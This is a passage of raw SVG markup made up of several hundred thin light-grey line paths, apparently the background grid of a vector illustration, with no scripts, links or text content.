transform="translate(1563.942 424.129)" stroke="#f2f2f2" d="M0 0h127.77"/><path id="Line_6152" data-name="Line 6152" transform="translate(1563.942 399.418)" stroke="#eee" d="M0 0h127.77"/><path id="Line_6153" data-name="Line 6153" transform="translate(1711.618 567.294)" stroke="#eee" d="M0 0h73.152"/><path id="Line_6154" data-name="Line 6154" transform="translate(1711.618 542.583)" stroke="#eee" d="M0 0h73.152"/><path id="Line_6155" data-name="Line 6155" transform="translate(1711.618 517.971)" stroke="#e5e5e5" d="M0 0h73.152"/><path id="Line_6156" data-name="Line 6156" transform="translate(1711.618 493.26)" stroke="#eee" d="M0 0h73.152"/><path id="Line_6157" data-name="Line 6157" transform="translate(1711.618 468.647)" stroke="#e8e8e8" d="M0 0h73.152"/><path id="Line_6158" data-name="Line 6158" transform="translate(1711.618 444.035)" stroke="#e5e5e5" d="M0 0h73.152"/><path id="Line_6159" data-name="Line 6159" transform="translate(1799.282 798.32)" stroke="#eee" d="M0 0h121.298"/><path id="Line_6160" data-name="Line 6160" transform="translate(1799.282 773.609)" stroke="#e5e5e5" d="M0 0h121.298"/><path id="Line_6161" data-name="Line 6161" transform="translate(1799.282 748.997)" stroke="#e5e5e5" d="M0 0h121.298"/><path id="Line_6162" data-name="Line 6162" transform="translate(1799.282 724.384)" stroke="#eee" d="M0 0h121.298"/><path id="Line_6163" data-name="Line 6163" transform="translate(1799.282 699.673)" stroke="#e5e5e5" d="M0 0h121.298"/><path id="Line_6164" data-name="Line 6164" transform="translate(1799.282 675.06)" stroke="#f8f8f8" d="M0 0h121.298"/><path id="Line_6165" data-name="Line 6165" transform="translate(1655.921 551.507)" stroke="#eee" d="M0 0v143.656"/><path id="Line_6166" data-name="Line 6166" transform="translate(1680.632 551.507)" stroke="#f2f2f2" d="M0 0v143.656"/><path id="Line_6167" data-name="Line 6167" transform="translate(1705.245 586.906)" stroke="#f8f8f8" d="M0 0v108.257"/><path id="Line_6168" data-name="Line 6168" transform="translate(1729.955 586.906)" stroke="#e5e5e5" d="M0 0v108.257"/><path id="Line_6169" data-name="Line 6169" transform="translate(1754.568 586.906)" stroke="#f8f8f8" d="M0 0v108.257"/><path id="Line_6170" data-name="Line 6170" transform="translate(1779.18 586.906)" stroke="#f2f2f2" d="M0 0v108.257"/><path id="Line_6171" data-name="Line 6171" transform="translate(1793.791 824.109)" stroke="#e5e5e5" d="M0 0v116.493"/><path id="Line_6172" data-name="Line 6172" transform="translate(1818.404 824.109)" stroke="#eee" d="M0 0v116.493"/><path id="Line_6173" data-name="Line 6173" transform="translate(1843.016 824.109)" stroke="#f8f8f8" d="M0 0v116.493"/><path id="Line_6174" data-name="Line 6174" transform="translate(1867.727 824.109)" stroke="#e5e5e5" d="M0 0v116.493"/><path id="Line_6175" data-name="Line 6175" transform="translate(1892.34 824.109)" stroke="#eee" d="M0 0v116.493"/><path id="Line_6176" data-name="Line 6176" transform="translate(1917.051 824.109)" stroke="#f8f8f8" d="M0 0v116.493"/><path id="Line_6177" data-name="Line 6177" transform="translate(1795.36 1016.696)" stroke="#e8e8e8" d="M0 0h119.533"/><path id="Line_6178" data-name="Line 6178" transform="translate(1795.36 992.083)" stroke="#e5e5e5" d="M0 0h119.533"/><path id="Line_6179" data-name="Line 6179" transform="translate(1795.36 967.373)" stroke="#e8e8e8" d="M0 0h119.533"/><path id="Line_6180" data-name="Line 6180" transform="translate(1799.871 1040.72)" stroke="#f2f2f2" d="M0 0v80.8"/><path id="Line_6181" data-name="Line 6181" transform="translate(1824.483 1040.72)" stroke="#f8f8f8" d="M0 0v80.8"/><path id="Line_6182" data-name="Line 6182" transform="translate(1849.194 1040.72)" stroke="#f2f2f2" d="M0 0v80.8"/><path id="Line_6183" data-name="Line 6183" transform="translate(1873.807 1040.72)" stroke="#eee" d="M0 0v80.8"/><path id="Line_6184" data-name="Line 6184" transform="translate(1898.517 1040.72)" stroke="#eee" d="M0 0v80.8"/><path id="Line_6185" data-name="Line 6185" transform="translate(1709.167 1275.08)" stroke="#f8f8f8" d="M86.193 0H0"/><path id="Line_6186" data-name="Line 6186" transform="translate(1709.167 1299.693)" stroke="#e5e5e5" d="M86.193 0H0"/><path id="Line_6187" data-name="Line 6187" transform="translate(1709.167 1324.404)" stroke="#e8e8e8" d="M86.193 0H0"/><path id="Line_6188" data-name="Line 6188" transform="translate(1709.167 1349.016)" stroke="#f2f2f2" d="M86.193 0H0"/><path id="Line_6189" data-name="Line 6189" transform="translate(1709.167 1373.629)" stroke="#f2f2f2" d="M86.193 0H0"/><path id="Line_6190" data-name="Line 6190" transform="translate(1709.167 1398.34)" stroke="#f2f2f2" d="M86.193 0H0"/><path id="Line_6191" data-name="Line 6191" transform="translate(1887.927 1265.863)" stroke="#f2f2f2" d="M0 78.055V0"/><path id="Line_6192" data-name="Line 6192" transform="translate(1863.315 1265.863)" stroke="#f2f2f2" d="M0 78.055V0"/><path id="Line_6193" data-name="Line 6193" transform="translate(1838.604 1265.863)" stroke="#e5e5e5" d="M0 78.055V0"/><path id="Line_6194" data-name="Line 6194" transform="translate(1813.991 1265.863)" stroke="#f2f2f2" d="M0 78.055V0"/><path id="Line_6195" data-name="Line 6195" transform="translate(1747.312 1145.643)" stroke="#eee" d="M118.258 0H0"/><path id="Line_6196" data-name="Line 6196" transform="translate(1747.312 1170.354)" stroke="#eee" d="M118.258 0H0"/><path id="Line_6197" data-name="Line 6197" transform="translate(1747.312 1194.966)" stroke="#eee" d="M118.258 0H0"/><path id="Line_6198" data-name="Line 6198" transform="translate(1747.312 1219.579)" stroke="#f8f8f8" d="M118.258 0H0"/><path id="Line_6199" data-name="Line 6199" transform="translate(1747.312 1244.29)" stroke="#eee" d="M118.258 0H0"/><path id="Line_6200" data-name="Line 6200" transform="translate(1126.699 645.251)" stroke="#e5e5e5" d="M0 0h140.126"/><path id="Line_6201" data-name="Line 6201" transform="translate(1126.699 620.54)" stroke="#e5e5e5" d="M0 0h140.126"/><path id="Line_6202" data-name="Line 6202" transform="translate(1126.699 595.927)" stroke="#f8f8f8" d="M0 0h140.126"/><path id="Line_6203" data-name="Line 6203" transform="translate(1136.113 571.315)" stroke="#f8f8f8" d="M0 0h130.712"/><path id="Line_6204" data-name="Line 6204" transform="translate(1136.113 546.604)" stroke="#eee" d="M0 0h130.712"/><path id="Line_6205" data-name="Line 6205" transform="translate(1390.084 544.937)" stroke="#f2f2f2" d="M0 130.124V0"/><path id="Line_6206" data-name="Line 6206" transform="translate(1365.472 544.937)" stroke="#e5e5e5" d="M0 130.124V0"/><path id="Line_6207" data-name="Line 6207" transform="translate(1340.761 544.937)" stroke="#eee" d="M0 130.124V0"/><path id="Line_6208" data-name="Line 6208" transform="translate(1316.148 544.937)" stroke="#f2f2f2" d="M0 130.124V0"/><path id="Line_6209" data-name="Line 6209" transform="translate(1291.438 544.937)" stroke="#eee" d="M0 130.124V0"/><path id="Line_6210" data-name="Line 6210" transform="translate(1412.54 668.196)" stroke="#eee" d="M0 0h128.26"/><path id="Line_6211" data-name="Line 6211" transform="translate(1412.54 643.584)" stroke="#f2f2f2" d="M0 0h128.26"/><path id="Line_6212" data-name="Line 6212" transform="translate(1412.54 618.971)" stroke="#e5e5e5" d="M0 0h128.26"/><path id="Line_6213" data-name="Line 6213" transform="translate(1412.54 594.26)" stroke="#f8f8f8" d="M0 0h128.26"/><path id="Line_6214" data-name="Line 6214" transform="translate(1412.54 569.648)" stroke="#f2f2f2" d="M0 0h128.26"/><path id="Line_6215" data-name="Line 6215" transform="translate(1412.54 544.937)" stroke="#eee" d="M0 0h128.26"/><path id="Line_6216" data-name="Line 6216" transform="translate(1563.942 674.766)" stroke="#e5e5e5" d="M0 0h69.327"/><path id="Line_6217" data-name="Line 6217" transform="translate(1563.942 650.154)" stroke="#e5e5e5" d="M0 0h69.327"/><path id="Line_6218" data-name="Line 6218" transform="translate(1563.942 625.541)" stroke="#eee" d="M0 0h69.327"/><path id="Line_6219" data-name="Line 6219" transform="translate(1563.942 600.83)" stroke="#e5e5e5" d="M0 0h69.327"/><path id="Line_6220" data-name="Line 6220" transform="translate(1563.942 576.218)" stroke="#e5e5e5" d="M0 0h69.327"/><path id="Line_6221" data-name="Line 6221" transform="translate(1563.942 551.507)" stroke="#f2f2f2" d="M0 0h69.327"/><path id="Line_6222" data-name="Line 6222" transform="translate(1269.669 667.902)" stroke="#e8e8e8" d="M0 129.927V0"/><path id="Line_6223" data-name="Line 6223" transform="translate(1244.958 667.902)" stroke="#eee" d="M0 129.927V0"/><path id="Line_6224" data-name="Line 6224" transform="translate(1220.345 667.902)" stroke="#e5e5e5" d="M0 129.927V0"/><path id="Line_6225" data-name="Line 6225" transform="translate(1195.635 667.902)" stroke="#eee" d="M0 129.927V0"/><path id="Line_6226" data-name="Line 6226" transform="translate(1171.022 667.902)" stroke="#eee" d="M0 129.927V0"/><path id="Line_6227" data-name="Line 6227" transform="translate(1146.409 667.902)" stroke="#e5e5e5" d="M0 129.927V0"/><path id="Line_6228" data-name="Line 6228" transform="translate(1121.699 667.902)" stroke="#e5e5e5" d="M0 129.927V0"/><path id="Line_6229" data-name="Line 6229" transform="translate(943.134 794.201)" stroke="#e5e5e5" d="M0 0h156.992"/><path id="Line_6230" data-name="Line 6230" transform="translate(943.134 769.589)" stroke="#f2f2f2" d="M0 0h156.992"/><path id="Line_6231" data-name="Line 6231" transform="translate(943.134 744.878)" stroke="#f8f8f8" d="M0 0h156.992"/><path id="Line_6232" data-name="Line 6232" transform="translate(943.134 720.265)" stroke="#eee" d="M0 0h156.992"/><path id="Line_6233" data-name="Line 6233" transform="translate(1288.986 774.001)" stroke="#e5e5e5" d="M0 0h109.825"/><path id="Line_6234" data-name="Line 6234" transform="translate(1288.986 749.389)" stroke="#f2f2f2" d="M0 0h109.825"/><path id="Line_6235" data-name="Line 6235" transform="translate(1288.986 724.678)" stroke="#e5e5e5" d="M0 0h109.825"/><path id="Line_6236" data-name="Line 6236" transform="translate(1288.986 700.065)" stroke="#e5e5e5" d="M0 0h109.825"/><path id="Line_6237" data-name="Line 6237" transform="translate(1498.635 690.358)" stroke="#f2f2f2" d="M0 105.021V0"/><path id="Line_6238" data-name="Line 6238" transform="translate(1474.022 690.358)" stroke="#eee" d="M0 105.021V0"/><path id="Line_6239" data-name="Line 6239" transform="translate(1449.312 690.358)" stroke="#e8e8e8" d="M0 105.021V0"/><path id="Line_6240" data-name="Line 6240" transform="translate(1424.699 690.358)" stroke="#eee" d="M0 105.021V0"/><path id="Line_6241" data-name="Line 6241" transform="translate(1623.66 697.418)" stroke="#eee" d="M0 41.871V0"/><path id="Line_6242" data-name="Line 6242" transform="translate(1599.047 697.418)" stroke="#e5e5e5" d="M0 41.871V0"/><path id="Line_6243" data-name="Line 6243" transform="translate(1574.336 697.418)" stroke="#f2f2f2" d="M0 41.871V0"/><path id="Line_6244" data-name="Line 6244" transform="translate(1549.724 697.418)" stroke="#e8e8e8" d="M0 41.871V0"/><path id="Line_6245" data-name="Line 6245" transform="translate(1525.111 697.418)" stroke="#eee" d="M0 41.871V0"/><path id="Line_6246" data-name="Line 6246" transform="translate(1646.409 816.951)" stroke="#f2f2f2" d="M0 0h125.613"/><path id="Line_6247" data-name="Line 6247" transform="translate(1646.409 792.338)" stroke="#e8e8e8" d="M0 0h125.613"/><path id="Line_6248" data-name="Line 6248" transform="translate(1646.409 767.628)" stroke="#f2f2f2" d="M0 0h125.613"/><path id="Line_6249" data-name="Line 6249" transform="translate(1646.409 743.015)" stroke="#eee" d="M0 0h125.613"/><path id="Line_6250" data-name="Line 6250" transform="translate(1646.409 718.304)" stroke="#f2f2f2" d="M0 0h125.613"/><path id="Line_6251" data-name="Line 6251" transform="translate(1623.66 761.45)" stroke="#e5e5e5" d="M0 67.17V0"/><path id="Line_6252" data-name="Line 6252" transform="translate(1599.047 761.45)" stroke="#eee" d="M0 67.17V0"/><path id="Line_6253" data-name="Line 6253" transform="translate(1574.336 761.45)" stroke="#f2f2f2" d="M0 67.17V0"/><path id="Line_6254" data-name="Line 6254" transform="translate(1549.724 761.45)" stroke="#f2f2f2" d="M0 67.17V0"/><path id="Line_6255" data-name="Line 6255" transform="translate(1525.111 761.45)" stroke="#eee" d="M0 67.17V0"/><path id="Line_6256" data-name="Line 6256" transform="translate(1764.668 841.564)" stroke="#e5e5e5" d="M0 109.629V0"/><path id="Line_6257" data-name="Line 6257" transform="translate(1740.055 841.564)" stroke="#e8e8e8" d="M0 109.629V0"/><path id="Line_6258" data-name="Line 6258" transform="translate(1715.344 841.564)" stroke="#f2f2f2" d="M0 109.629V0"/><path id="Line_6259" data-name="Line 6259" transform="translate(1690.732 841.564)" stroke="#f2f2f2" d="M0 109.629V0"/><path id="Line_6260" data-name="Line 6260" transform="translate(1666.119 841.564)" stroke="#f2f2f2" d="M0 109.629V0"/><path id="Line_6261" data-name="Line 6261" transform="translate(1657.49 978.551)" stroke="#f8f8f8" d="M117.572 0H0"/><path id="Line_6262" data-name="Line 6262" transform="translate(1657.49 1003.262)" stroke="#e5e5e5" d="M117.572 0H0"/><path id="Line_6263" data-name="Line 6263" transform="translate(1657.49 1027.875)" stroke="#e5e5e5" d="M117.572 0H0"/><path id="Line_6264" data-name="Line 6264" transform="translate(1657.49 1052.487)" stroke="#f8f8f8" d="M117.572 0H0"/><path id="Line_6265" data-name="Line 6265" transform="translate(1657.49 1077.198)" stroke="#e5e5e5" d="M117.572 0H0"/><path id="Line_6266" data-name="Line 6266" transform="translate(1657.49 1101.811)" stroke="#f8f8f8" d="M117.572 0H0"/><path id="Line_6267" data-name="Line 6267" transform="translate(1657.49 1126.521)" stroke="#f2f2f2" d="M117.572 0H0"/><path id="Line_6268" data-name="Line 6268" transform="translate(1072.865 1238.701)" stroke="#eee" d="M0 103.452V0"/><path id="Line_6269" data-name="Line 6269" transform="translate(1048.253 1238.701)" stroke="#eee" d="M0 103.452V0"/><path id="Line_6270" data-name="Line 6270" transform="translate(1023.64 1238.701)" stroke="#e8e8e8" d="M0 103.452V0"/><path id="Line_6271" data-name="Line 6271" transform="translate(998.929 1238.701)" stroke="#eee" d="M0 103.452V0"/><path id="Line_6272" data-name="Line 6272" transform="translate(974.317 1238.701)" stroke="#f2f2f2" d="M0 103.452V0"/><path id="Line_6273" data-name="Line 6273" transform="translate(1197.596 1363.529)" stroke="#e5e5e5" d="M0 41.283V0"/><path id="Line_6274" data-name="Line 6274" transform="translate(1172.885 1363.529)" stroke="#e8e8e8" d="M0 41.283V0"/><path id="Line_6275" data-name="Line 6275" transform="translate(1148.272 1363.529)" stroke="#eee" d="M0 41.283V0"/><path id="Line_6276" data-name="Line 6276" transform="translate(1123.562 1363.529)" stroke="#e8e8e8" d="M0 41.283V0"/><path id="Line_6277" data-name="Line 6277" transform="translate(1098.949 1363.529)" stroke="#e5e5e5" d="M0 41.283V0"/><path id="Line_6278" data-name="Line 6278" transform="translate(1074.336 1363.529)" stroke="#f2f2f2" d="M0 41.283V0"/><path id="Line_6279" data-name="Line 6279" transform="translate(1220.738 1265.863)" stroke="#e5e5e5" d="M98.058 0H0"/><path id="Line_6280" data-name="Line 6280" transform="translate(1220.738 1290.475)" stroke="#e5e5e5" d="M98.058 0H0"/><path id="Line_6281" data-name="Line 6281" transform="translate(1220.738 1315.186)" stroke="#f2f2f2" d="M98.058 0H0"/><path id="Line_6282" data-name="Line 6282" transform="translate(1220.738 1339.799)" stroke="#e8e8e8" d="M98.058 0H0"/><path id="Line_6283" data-name="Line 6283" transform="translate(1220.738 1364.411)" stroke="#f8f8f8" d="M98.058 0H0"/><path id="Line_6284" data-name="Line 6284" transform="translate(1220.738 1389.122)" stroke="#f2f2f2" d="M98.058 0H0"/><path id="Line_6285" data-name="Line 6285" transform="translate(1093.065 1210.067)" stroke="#f2f2f2" d="M103.648 0H0"/><path id="Line_6286" data-name="Line 6286" transform="translate(1093.065 1234.68)" stroke="#f8f8f8" d="M103.648 0H0"/><path id="Line_6287" data-name="Line 6287" transform="translate(1093.065 1259.391)" stroke="#f2f2f2" d="M103.648 0H0"/><path id="Line_6288" data-name="Line 6288" transform="translate(1093.065 1284.003)" stroke="#e8e8e8" d="M103.648 0H0"/><path id="Line_6289" data-name="Line 6289" transform="translate(1093.065 1308.616)" stroke="#e8e8e8" d="M103.648 0H0"/><path id="Line_6290" data-name="Line 6290" transform="translate(1093.065 1333.327)" stroke="#e8e8e8" d="M103.648 0H0"/><path id="Line_6291" data-name="Line 6291" transform="translate(930.485 1215.657)" stroke="#eee" d="M0 0h76.486"/><path id="Line_6292" data-name="Line 6292" transform="translate(930.485 1190.946)" stroke="#e5e5e5" d="M0 0h76.486"/><path id="Line_6293" data-name="Line 6293" transform="translate(930.485 1166.333)" stroke="#eee" d="M0 0h76.486"/><path id="Line_6294" data-name="Line 6294" transform="translate(930.485 1141.623)" stroke="#eee" d="M0 0h76.486"/><path id="Line_6295" data-name="Line 6295" transform="translate(974.317 898.045)" stroke="#e5e5e5" d="M0 0h147.382"/><path id="Line_6296" data-name="Line 6296" transform="translate(974.317 873.335)" stroke="#f8f8f8" d="M0 0h147.382"/><path id="Line_6297" data-name="Line 6297" transform="translate(974.317 848.722)" stroke="#eee" d="M0 0h147.382"/><path id="Line_6298" data-name="Line 6298" transform="translate(974.317 824.109)" stroke="#e8e8e8" d="M0 0h147.382"/><path id="Line_6299" data-name="Line 6299" transform="translate(1268.1 819.108)" stroke="#eee" d="M0 83.448V0"/><path id="Line_6300" data-name="Line 6300" transform="translate(1243.487 819.108)" stroke="#f2f2f2" d="M0 83.448V0"/><path id="Line_6301" data-name="Line 6301" transform="translate(1218.875 819.108)" stroke="#f2f2f2" d="M0 83.448V0"/><path id="Line_6302" data-name="Line 6302" transform="translate(1194.164 819.108)" stroke="#f2f2f2" d="M0 83.448V0"/><path id="Line_6303" data-name="Line 6303" transform="translate(1169.551 819.108)" stroke="#e8e8e8" d="M0 83.448V0"/><path id="Line_6304" data-name="Line 6304" transform="translate(1144.84 819.108)" stroke="#e5e5e5" d="M0 83.448V0"/><path id="Line_6305" data-name="Line 6305" transform="translate(1130.23 925.109)" stroke="#e8e8e8" d="M0 115.611V0"/><path id="Line_6306" data-name="Line 6306" transform="translate(1105.617 925.109)" stroke="#e5e5e5" d="M0 115.611V0"/><path id="Line_6307" data-name="Line 6307" transform="translate(1080.906 925.109)" stroke="#eee" d="M0 115.611V0"/><path id="Line_6308" data-name="Line 6308" transform="translate(1056.293 925.109)" stroke="#f2f2f2" d="M0 115.611V0"/><path id="Line_6309" data-name="Line 6309" transform="translate(1031.583 925.109)" stroke="#e5e5e5" d="M0 115.611V0"/><path id="Line_6310" data-name="Line 6310" transform="translate(1006.97 925.109)" stroke="#e5e5e5" d="M0 115.611V0"/><path id="Line_6311" data-name="Line 6311" transform="translate(1003.342 1116.323)" stroke="#f8f8f8" d="M0 0h132.771"/><path id="Line_6312" data-name="Line 6312" transform="translate(1003.342 1091.711)" stroke="#eee" d="M0 0h132.771"/><path id="Line_6313" data-name="Line 6313" transform="translate(1003.342 1067)" stroke="#e8e8e8" d="M0 0h132.771"/><path id="Line_6314" data-name="Line 6314" transform="translate(1028.935 1140.25)" stroke="#e5e5e5" d="M43.44 0H0"/><path id="Line_6315" data-name="Line 6315" transform="translate(1028.935 1164.862)" stroke="#e5e5e5" d="M43.44 0H0"/><path id="Line_6316" data-name="Line 6316" transform="translate(1028.935 1189.573)" stroke="#e5e5e5" d="M43.44 0H0"/><path id="Line_6317" data-name="Line 6317" transform="translate(1028.935 1214.186)" stroke="#f8f8f8" d="M43.44 0H0"/><path id="Line_6318" data-name="Line 6318" transform="translate(1194.066 1138.289)" stroke="#f2f2f2" d="M0 50.304V0"/><path id="Line_6319" data-name="Line 6319" transform="translate(1169.453 1138.289)" stroke="#f2f2f2" d="M0 50.304V0"/><path id="Line_6320" data-name="Line 6320" transform="translate(1144.84 1138.289)" stroke="#e8e8e8" d="M0 50.304V0"/><path id="Line_6321" data-name="Line 6321" transform="translate(1120.13 1138.289)" stroke="#e8e8e8" d="M0 50.304V0"/><path id="Line_6322" data-name="Line 6322" transform="translate(1095.517 1138.289)" stroke="#f2f2f2" d="M0 50.304V0"/><path id="Line_6323" data-name="Line 6323" transform="translate(1518.443 949.624)" stroke="#e8e8e8" d="M0 0h119.925"/><path id="Line_6324" data-name="Line 6324" transform="translate(1518.443 924.913)" stroke="#e5e5e5" d="M0 0h119.925"/><path id="Line_6325" data-name="Line 6325" transform="translate(1518.443 900.301)" stroke="#f8f8f8" d="M0 0h119.925"/><path id="Line_6326" data-name="Line 6326" transform="translate(1518.443 875.688)" stroke="#e5e5e5" d="M0 0h119.925"/><path id="Line_6327" data-name="Line 6327" transform="translate(1518.443 850.977)" stroke="#f8f8f8" d="M0 0h119.925"/><path id="Line_6328" data-name="Line 6328" transform="translate(1396.36 815.774)" stroke="#eee" d="M0 0v86.782"/><path id="Line_6329" data-name="Line 6329" transform="translate(1420.973 815.774)" stroke="#f8f8f8" d="M0 0v86.782"/><path id="Line_6330" data-name="Line 6330" transform="translate(1445.586 815.774)" stroke="#e5e5e5" d="M0 0v86.782"/><path id="Line_6331" data-name="Line 6331" transform="translate(1470.296 815.774)" stroke="#e8e8e8" d="M0 0v86.782"/><path id="Line_6332" data-name="Line 6332" transform="translate(1494.909 815.774)" stroke="#f2f2f2" d="M0 0v86.782"/><path id="Line_6333" data-name="Line 6333" transform="translate(1288.986 896.378)" stroke="#eee" d="M0 0h81.585"/><path id="Line_6334" data-name="Line 6334" transform="translate(1288.986 871.766)" stroke="#e8e8e8" d="M0 0h81.585"/><path id="Line_6335" data-name="Line 6335" transform="translate(1288.986 847.153)" stroke="#f2f2f2" d="M0 0h81.585"/><path id="Line_6336" data-name="Line 6336" transform="translate(1288.986 822.442)" stroke="#e5e5e5" d="M0 0h81.585"/><path id="Line_6337" data-name="Line 6337" transform="translate(1288.986 797.83)" stroke="#eee" d="M0 0h81.585"/><path id="Line_6338" data-name="Line 6338" transform="translate(1152.783 1048.369)" stroke="#f2f2f2" d="M0 0h121.887"/><path id="Line_6339" data-name="Line 6339" transform="translate(1152.783 1023.658)" stroke="#f2f2f2" d="M0 0h121.887"/><path id="Line_6340" data-name="Line 6340" transform="translate(1152.783 999.046)" stroke="#f8f8f8" d="M0 0h121.887"/><path id="Line_6341" data-name="Line 6341" transform="translate(1152.783 974.433)" stroke="#eee" d="M0 0h121.887"/><path id="Line_6342" data-name="Line 6342" transform="translate(1152.783 949.722)" stroke="#eee" d="M0 0h121.887"/><path id="Line_6343" data-name="Line 6343" transform="translate(1152.783 925.109)" stroke="#eee" d="M0 0h121.887"/><path id="Line_6344" data-name="Line 6344" transform="translate(1283.103 1070.138)" stroke="#eee" d="M0 51.383V0"/><path id="Line_6345" data-name="Line 6345" transform="translate(1258.49 1070.138)" stroke="#e5e5e5" d="M0 51.383V0"/><path id="Line_6346" data-name="Line 6346" transform="translate(1233.779 1070.138)" stroke="#f2f2f2" d="M0 51.383V0"/><path id="Line_6347" data-name="Line 6347" transform="translate(1209.167 1070.138)" stroke="#eee" d="M0 51.383V0"/><path id="Line_6348" data-name="Line 6348" transform="translate(1184.554 1070.138)" stroke="#f2f2f2" d="M0 51.383V0"/><path id="Line_6349" data-name="Line 6349" transform="translate(1159.843 1070.138)" stroke="#f2f2f2" d="M0 51.383V0"/><path id="Line_6350" data-name="Line 6350" transform="translate(1370.669 920.108)" stroke="#e5e5e5" d="M0 106.982V0"/><path id="Line_6351" data-name="Line 6351" transform="translate(1346.056 920.108)" stroke="#e5e5e5" d="M0 106.982V0"/><path id="Line_6352" data-name="Line 6352" transform="translate(1321.346 920.108)" stroke="#e8e8e8" d="M0 106.982V0"/><path id="Line_6353" data-name="Line 6353" transform="translate(1296.733 920.108)" stroke="#e8e8e8" d="M0 106.982V0"/><path id="Line_6354" data-name="Line 6354" transform="translate(1397.733 999.046)" stroke="#f2f2f2" d="M0 0h94.43"/><path id="Line_6355" data-name="Line 6355" transform="translate(1397.733 974.433)" stroke="#f2f2f2" d="M0 0h94.43"/><path id="Line_6356" data-name="Line 6356" transform="translate(1397.733 949.722)" stroke="#e5e5e5" d="M0 0h94.43"/><path id="Line_6357" data-name="Line 6357" transform="translate(1397.733 925.109)" stroke="#e8e8e8" d="M0 0h94.43"/><path id="Line_6358" data-name="Line 6358" transform="translate(1636.015 972.374)" stroke="#f8f8f8" d="M0 63.346V0"/><path id="Line_6359" data-name="Line 6359" transform="translate(1611.304 972.374)" stroke="#eee" d="M0 63.346V0"/><path id="Line_6360" data-name="Line 6360" transform="translate(1586.692 972.374)" stroke="#eee" d="M0 63.346V0"/><path id="Line_6361" data-name="Line 6361" transform="translate(1562.079 972.374)" stroke="#f8f8f8" d="M0 63.346V0"/><path id="Line_6362" data-name="Line 6362" transform="translate(1537.368 972.374)" stroke="#f2f2f2" d="M0 63.346V0"/><path id="Line_6363" data-name="Line 6363" transform="translate(1512.756 972.374)" stroke="#eee" d="M0 63.346V0"/><path id="Line_6364" data-name="Line 6364" transform="translate(1601.695 1149.173)" stroke="#eee" d="M0 0v103.059"/><path id="Line_6365" data-name="Line 6365" transform="translate(1626.405 1149.173)" stroke="#f8f8f8" d="M0 0v103.059"/><path id="Line_6366" data-name="Line 6366" transform="translate(1651.018 1149.173)" stroke="#f2f2f2" d="M0 0v103.059"/><path id="Line_6367" data-name="Line 6367" transform="translate(1675.631 1149.173)" stroke="#f8f8f8" d="M0 0v103.059"/><path id="Line_6368" data-name="Line 6368" transform="translate(1700.341 1149.173)" stroke="#f8f8f8" d="M0 0v103.059"/><path id="Line_6369" data-name="Line 6369" transform="translate(1724.954 1149.173)" stroke="#f8f8f8" d="M0 0v103.059"/><path id="Line_6370" data-name="Line 6370" transform="translate(1507.558 1128.679)" stroke="#eee" d="M0 0h130.81"/><path id="Line_6371" data-name="Line 6371" transform="translate(1507.558 1103.968)" stroke="#e8e8e8" d="M0 0h130.81"/><path id="Line_6372" data-name="Line 6372" transform="translate(1507.558 1079.355)" stroke="#e5e5e5" d="M0 0h130.81"/><path id="Line_6373" data-name="Line 6373" transform="translate(1507.558 1054.743)" stroke="#f8f8f8" d="M0 0h130.81"/><path id="Line_6374" data-name="Line 6374" transform="translate(1390.281 1020.324)" stroke="#f2f2f2" d="M0 0v112.473"/><path id="Line_6375" data-name="Line 6375" transform="translate(1414.991 1020.324)" stroke="#f8f8f8" d="M0 0v112.473"/><path id="Line_6376" data-name="Line 6376" transform="translate(1439.604 1020.324)" stroke="#eee" d="M0 0v112.473"/><path id="Line_6377" data-name="Line 6377" transform="translate(1464.217 1020.324)" stroke="#e5e5e5" d="M0 0v112.473"/><path id="Line_6378" data-name="Line 6378" transform="translate(1488.927 1020.324)" stroke="#f2f2f2" d="M0 0v112.473"/><path id="Line_6379" data-name="Line 6379" transform="translate(1306.637 1118.775)" stroke="#e5e5e5" d="M0 0h64.032"/><path id="Line_6380" data-name="Line 6380" transform="translate(1306.637 1094.162)" stroke="#eee" d="M0 0h64.032"/><path id="Line_6381" data-name="Line 6381" transform="translate(1306.637 1069.452)" stroke="#f2f2f2" d="M0 0h64.032"/><path id="Line_6382" data-name="Line 6382" transform="translate(1306.637 1044.839)" stroke="#f2f2f2" d="M0 0h64.032"/><path id="Line_6383" data-name="Line 6383" transform="translate(1292.222 1143.192)" stroke="#e5e5e5" d="M0 99.039V0"/><path id="Line_6384" data-name="Line 6384" transform="translate(1267.511 1143.192)" stroke="#eee" d="M0 99.039V0"/><path id="Line_6385" data-name="Line 6385" transform="translate(1242.899 1143.192)" stroke="#f2f2f2" d="M0 99.039V0"/><path id="Line_6386" data-name="Line 6386" transform="translate(1218.188 1143.192)" stroke="#eee" d="M0 99.039V0"/><path id="Line_6387" data-name="Line 6387" transform="translate(1313.795 1242.328)" stroke="#e5e5e5" d="M0 0h59.325"/><path id="Line_6388" data-name="Line 6388" transform="translate(1313.795 1217.716)" stroke="#e5e5e5" d="M0 0h59.325"/><path id="Line_6389" data-name="Line 6389" transform="translate(1313.795 1193.005)" stroke="#e8e8e8" d="M0 0h59.325"/><path id="Line_6390" data-name="Line 6390" transform="translate(1313.795 1168.392)" stroke="#f2f2f2" d="M0 0h59.325"/><path id="Line_6391" data-name="Line 6391" transform="translate(1313.795 1143.78)" stroke="#f2f2f2" d="M0 0h59.325"/><path id="Line_6392" data-name="Line 6392" transform="translate(1392.83 1252.232)" stroke="#e5e5e5" d="M0 0h187.978"/><path id="Line_6393" data-name="Line 6393" transform="translate(1392.83 1227.62)" stroke="#eee" d="M0 0h187.978"/><path id="Line_6394" data-name="Line 6394" transform="translate(1392.83 1202.909)" stroke="#f2f2f2" d="M0 0h187.978"/><path id="Line_6395" data-name="Line 6395" transform="translate(1392.83 1178.296)" stroke="#f2f2f2" d="M0 0h187.978"/><path id="Line_6396" data-name="Line 6396" transform="translate(1392.83 1153.684)" stroke="#e5e5e5" d="M0 0h187.978"/><path id="Line_6397" data-name="Line 6397" transform="translate(1442.056 1274.492)" stroke="#f8f8f8" d="M0 80.31V0"/><path id="Line_6398" data-name="Line 6398" transform="translate(1417.345 1274.492)" stroke="#f2f2f2" d="M0 80.31V0"/><path id="Line_6399" data-name="Line 6399" transform="translate(1392.732 1274.492)" stroke="#e8e8e8" d="M0 80.31V0"/><path id="Line_6400" data-name="Line 6400" transform="translate(1368.119 1274.492)" stroke="#f2f2f2" d="M0 80.31V0"/><path id="Line_6401" data-name="Line 6401" transform="translate(1343.409 1274.492)" stroke="#e8e8e8" d="M0 80.31V0"/><path id="Line_6402" data-name="Line 6402" transform="translate(1463.138 1274.884)" stroke="#e5e5e5" d="M98.941 0H0"/><path id="Line_6403" data-name="Line 6403" transform="translate(1463.138 1299.595)" 